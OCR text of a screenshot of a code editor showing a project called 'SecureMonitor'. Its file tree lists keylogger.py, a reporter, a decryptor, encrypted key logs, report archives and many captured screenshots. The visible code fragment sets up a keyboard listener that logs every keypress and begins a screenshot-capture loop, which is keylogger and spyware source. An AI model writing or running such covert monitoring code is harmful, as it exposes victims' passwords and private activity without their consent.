 File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
OPEN EDITORS
keylogger.py M
report_20250824-095234_part1.zip monit... U
test_mail.py
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keys.log U
report_20250824-095234_part1.zip U
report_20250824-095319_part1.zip U
report_20250824-095800_part1.zip U
report_20250824-100304_part1.zip U
report_20250824-100809_part20.zip U
report_20250824-115719_part12.zip U
report_20250824-122120_part1.zip U
report_20250824-122125_part1.zip U
report_20250824-122628_part1.zip U
report_20250824-123132_part1.zip U
report_20250824-123243_part1.zip U
report_batch_72.zip
screenshot_20250824_175647.png U
screenshot_20250824_175658.png U
screenshot_20250824_175718.png U
screenshot_20250824_175728.png U
screenshot_20250824_175748.png U
screenshot_20250824_175759.png U
screenshot_20250824_175818.png U
screenshot_20250824_175829.png U
screenshot_20250824_175848.png U
screenshot_20250824_175859.png U
screenshot_20250824_175918.png U
screenshot_20250824_175929.png U
screenshot_20250824_175948.png U
screenshot_20250824_175959.png U
screenshot_20250824_180019.png U
screenshot_20250824_180030.png U
OUTLINE
TIMELINE
35
1
keylogger.py .\ M
report_20250824-095234_part1.zip U
test_mail.py
reporter.py U
decrypt.py
keylogger.py C:\...\Downloads
keys_20250822_122102.log.enc
keylogger.py > start_keylogger
Keylogger Aa ab 5 of 7
44 def on_press(key):
47 except AttributeError:
48 logging.info(f"{key}")
49
50 def start_keylogger():
51 listener = keyboard.Listener(on_press=on_press)
52 listener.start()
53 print(f"[+] Keylogger started.")
54 return listener
55
56 # ---------- SCREENSHOT ----------
57 def capture_screenshots():
58 while True:
59 ts = datetime.now().strftime("%Y%m%d_%H%M%S")
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
powershell
PS C:\Users\Me\Desktop\SecureMonitor> git add .
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message
Ln 53, Col 35 Spaces: 4 UTF-8 CRLF Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search
21
4
28°C Partly sunny
ENG
18:03
24-08-2025